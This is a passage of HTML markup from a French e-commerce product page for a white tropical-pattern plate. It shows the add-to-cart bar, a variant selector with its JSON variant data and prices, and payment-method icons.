                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Plat Blanc Motif Tropical
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--23060421673289__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        25,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        25,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--23060421673289__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--23060421673289__main"
                          data-url="/products/plat-blanc-motif-tropical"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='1,Petit'
                                      data-options='1,Petit'
                                      
                                        selected
                                      
                                      
                                    >
                                      1 / Petit
                                    </option>
                                  
                                    <option
                                      value='1,Grand'
                                      data-options='1,Grand'
                                      
                                      
                                    >
                                      1 / Grand
                                    </option>
                                  
                                    <option
                                      value='2,Petit'
                                      data-options='2,Petit'
                                      
                                      
                                    >
                                      2 / Petit
                                    </option>
                                  
                                    <option
                                      value='2,Grand'
                                      data-options='2,Grand'
                                      
                                      
                                    >
                                      2 / Grand
                                    </option>
                                  
                                    <option
                                      value='3,Petit'
                                      data-options='3,Petit'
                                      
                                      
                                    >
                                      3 / Petit
                                    </option>
                                  
                                    <option
                                      value='3,Grand'
                                      data-options='3,Grand'
                                      
                                      
                                    >
                                      3 / Grand
                                    </option>
                                  
                                    <option
                                      value='4,Petit'
                                      data-options='4,Petit'
                                      
                                      
                                    >
                                      4 / Petit
                                    </option>
                                  
                                    <option
                                      value='4,Grand'
                                      data-options='4,Grand'
                                      
                                      
                                    >
                                      4 / Grand
                                    </option>
                                  
                                    <option
                                      value='5,Petit'
                                      data-options='5,Petit'
                                      
                                      
                                    >
                                      5 / Petit
                                    </option>
                                  
                                    <option
                                      value='5,Grand'
                                      data-options='5,Grand'
                                      
                                      
                                    >
                                      5 / Grand
                                    </option>
                                  
                                    <option
                                      value='6,Petit'
                                      data-options='6,Petit'
                                      
                                      
                                    >
                                      6 / Petit
                                    </option>
                                  
                                    <option
                                      value='6,Grand'
                                      data-options='6,Grand'
                                      
                                      
                                    >
                                      6 / Grand
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":42172770451613,"title":"1 \/ Petit","option1":"1","option2":"Petit","option3":null,"sku":"14:350686#1;213466682:309","requires_shipping":true,"taxable":true,"featured_image":{"id":32439198023837,"product_id":7339393810589,"position":5,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:27:44+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_4.jpg?v=1648920464","variant_ids":[42172770255005,42172770451613]},"available":true,"name":"Plat Blanc Motif Tropical - 1 \/ Petit","public_title":"1 \/ Petit","options":["1","Petit"],"price":2590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343304861,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_4.jpg?v=1648920464"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770255005,"title":"1 \/ Grand","option1":"1","option2":"Grand","option3":null,"sku":"14:350686#1;213466682:310","requires_shipping":true,"taxable":true,"featured_image":{"id":32439198023837,"product_id":7339393810589,"position":5,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:27:44+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_4.jpg?v=1648920464","variant_ids":[42172770255005,42172770451613]},"available":true,"name":"Plat Blanc Motif Tropical - 1 \/ Grand","public_title":"1 \/ Grand","options":["1","Grand"],"price":2990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343304861,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_4.jpg?v=1648920464"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770484381,"title":"2 \/ Petit","option1":"2","option2":"Petit","option3":null,"sku":"14:350853#2;213466682:309","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197991069,"product_id":7339393810589,"position":6,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:56:49+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_5.jpg?v=1648922209","variant_ids":[42172770287773,42172770484381]},"available":true,"name":"Plat Blanc Motif Tropical - 2 \/ Petit","public_title":"2 \/ Petit","options":["2","Petit"],"price":2590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343239325,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_5.jpg?v=1648922209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770287773,"title":"2 \/ Grand","option1":"2","option2":"Grand","option3":null,"sku":"14:350853#2;213466682:310","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197991069,"product_id":7339393810589,"position":6,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:56:49+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_5.jpg?v=1648922209","variant_ids":[42172770287773,42172770484381]},"available":true,"name":"Plat Blanc Motif Tropical - 2 \/ Grand","public_title":"2 \/ Grand","options":["2","Grand"],"price":2990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343239325,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_5.jpg?v=1648922209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770517149,"title":"3 \/ Petit","option1":"3","option2":"Petit","option3":null,"sku":"14:10#3;213466682:309","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197925533,"product_id":7339393810589,"position":7,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:56:49+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical.jpg?v=1648922209","variant_ids":[42172770320541,42172770517149]},"available":true,"name":"Plat Blanc Motif Tropical - 3 \/ Petit","public_title":"3 \/ Petit","options":["3","Petit"],"price":2590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343403165,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical.jpg?v=1648922209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770320541,"title":"3 \/ Grand","option1":"3","option2":"Grand","option3":null,"sku":"14:10#3;213466682:310","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197925533,"product_id":7339393810589,"position":7,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:56:49+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical.jpg?v=1648922209","variant_ids":[42172770320541,42172770517149]},"available":true,"name":"Plat Blanc Motif Tropical - 3 \/ Grand","public_title":"3 \/ Grand","options":["3","Grand"],"price":2990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343403165,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical.jpg?v=1648922209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770549917,"title":"4 \/ Petit","option1":"4","option2":"Petit","option3":null,"sku":"14:29#4;213466682:309","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197696157,"product_id":7339393810589,"position":8,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:56:49+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_1.jpg?v=1648922209","variant_ids":[42172770353309,42172770549917]},"available":true,"name":"Plat Blanc Motif Tropical - 4 \/ Petit","public_title":"4 \/ Petit","options":["4","Petit"],"price":2590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343370397,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_1.jpg?v=1648922209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770353309,"title":"4 \/ Grand","option1":"4","option2":"Grand","option3":null,"sku":"14:29#4;213466682:310","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197696157,"product_id":7339393810589,"position":8,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:56:49+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_1.jpg?v=1648922209","variant_ids":[42172770353309,42172770549917]},"available":true,"name":"Plat Blanc Motif Tropical - 4 \/ Grand","public_title":"4 \/ Grand","options":["4","Grand"],"price":2990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343370397,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_1.jpg?v=1648922209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770582685,"title":"5 \/ Petit","option1":"5","option2":"Petit","option3":null,"sku":"14:94#5;213466682:309","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197597853,"product_id":7339393810589,"position":9,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:56:49+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_2.jpg?v=1648922209","variant_ids":[42172770386077,42172770582685]},"available":true,"name":"Plat Blanc Motif Tropical - 5 \/ Petit","public_title":"5 \/ Petit","options":["5","Petit"],"price":2590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343337629,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_2.jpg?v=1648922209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770386077,"title":"5 \/ Grand","option1":"5","option2":"Grand","option3":null,"sku":"14:94#5;213466682:310","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197597853,"product_id":7339393810589,"position":9,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:56:49+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_2.jpg?v=1648922209","variant_ids":[42172770386077,42172770582685]},"available":true,"name":"Plat Blanc Motif Tropical - 5 \/ Grand","public_title":"5 \/ Grand","options":["5","Grand"],"price":2990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343337629,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_2.jpg?v=1648922209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770615453,"title":"6 \/ Petit","option1":"6","option2":"Petit","option3":null,"sku":"14:173#6;213466682:309","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197663389,"product_id":7339393810589,"position":10,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:27:44+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_3.jpg?v=1648920464","variant_ids":[42172770418845,42172770615453]},"available":true,"name":"Plat Blanc Motif Tropical - 6 \/ Petit","public_title":"6 \/ Petit","options":["6","Petit"],"price":2590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343272093,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_3.jpg?v=1648920464"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770418845,"title":"6 \/ Grand","option1":"6","option2":"Grand","option3":null,"sku":"14:173#6;213466682:310","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197663389,"product_id":7339393810589,"position":10,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:27:44+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_3.jpg?v=1648920464","variant_ids":[42172770418845,42172770615453]},"available":true,"name":"Plat Blanc Motif Tropical - 6 \/ Grand","public_title":"6 \/ Grand","options":["6","Grand"],"price":2990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343272093,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_3.jpg?v=1648920464"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--23060421673289__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23060421673289__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            


<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
